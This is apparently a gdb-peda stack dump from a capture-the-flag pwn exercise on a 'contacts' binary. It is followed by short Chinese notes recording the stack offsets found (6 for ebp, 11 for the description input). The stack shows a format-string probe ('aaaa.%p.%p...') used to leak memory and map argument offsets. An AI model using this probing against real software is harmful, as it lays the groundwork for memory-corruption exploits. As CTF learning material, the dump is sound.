 gdb-peda$ stack 40
0000| 0xffffce90 --> 0x804c430 ("aaaa.%p.%p.%p.%p.%p.%p.\n")
0004| 0xffffce94 --> 0x804c420 ("123456789")
0008| 0xffffce98 --> 0xf7e62cbb (<_IO_puts+11>: add    ebx,0x153345)
0012| 0xffffce9c --> 0x0
0016| 0xffffcea0 --> 0xf7fb6000 --> 0x1b2db0
0020| 0xffffcea4 --> 0xf7fb6000 --> 0x1b2db0
0024| 0xffffcea8 --> 0xffffced8 --> 0xffffcf08 --> 0x0
0028| 0xffffceac --> 0x8048c99 (add    DWORD PTR [ebp-0xc],0x1)
0032| 0xffffceb0 --> 0x804b0a8 --> 0x777a7a ('zzw')
0036| 0xffffceb4 --> 0x64 ('d')
0040| 0xffffceb8 --> 0x804c420 ("123456789")
0044| 0xffffcebc --> 0x804c430 ("aaaa.%p.%p.%p.%p.%p.%p.\n")
0048| 0xffffcec0 --> 0xf7fb6d60 --> 0xfbad2887
0052| 0xffffcec4 --> 0x8048ed6 --> 0x25007325 ('%s')
0056| 0xffffcec8 --> 0x804b0a0 --> 0x804c430 ("aaaa.%p.%p.%p.%p.%p.%p.\n")
0060| 0xffffcecc --> 0x0
0064| 0xffffced0 --> 0xf7fb6000 --> 0x1b2db0
0068| 0xffffced4 --> 0x0
0072| 0xffffced8 --> 0xffffcf08 --> 0x0
0076| 0xffffcedc --> 0x80487a2 (jmp    0x80487b3)
0080| 0xffffcee0 --> 0x804b0a0 --> 0x804c430 ("aaaa.%p.%p.%p.%p.%p.%p.\n")
0084| 0xffffcee4 --> 0xffffcef8 --> 0x4
0088| 0xffffcee8 --> 0x50 ('P')
0092| 0xffffceec --> 0x0
0096| 0xffffcef0 --> 0xf7fb63dc --> 0xf7fb71e0 --> 0x0
--More--(25/40)
0100| 0xffffcef4 --> 0x8048288 --> 0x82
0104| 0xffffcef8 --> 0x4
0108| 0xffffcefc --> 0xa ('\n')
0112| 0xffffcf00 --> 0xf7fb6000 --> 0x1b2db0
0116| 0xffffcf04 --> 0xf7fb6000 --> 0x1b2db0
0120| 0xffffcf08 --> 0x0
0124| 0xffffcf0c --> 0xf7e1b647 (<__libc_start_main+247>:       add    esp,0x10)
0128| 0xffffcf10 --> 0x1
0132| 0xffffcf14 --> 0xffffcfa4 --> 0xffffd179 ("/home/zzw/Desktop/pwn/contacts/
contacts")
0136| 0xffffcf18 --> 0xffffcfac --> 0xffffd1a1 ("XDG_VTNR=7")
0140| 0xffffcf1c --> 0x0
0144| 0xffffcf20 --> 0x0
0148| 0xffffcf24 --> 0x0
0152| 0xffffcf28 --> 0xf7fb6000 --> 0x1b2db0
0156| 0xffffcf2c --> 0xf7ffdc04 --> 0x0
ebp信息偏移
为6
description输入地址
偏移11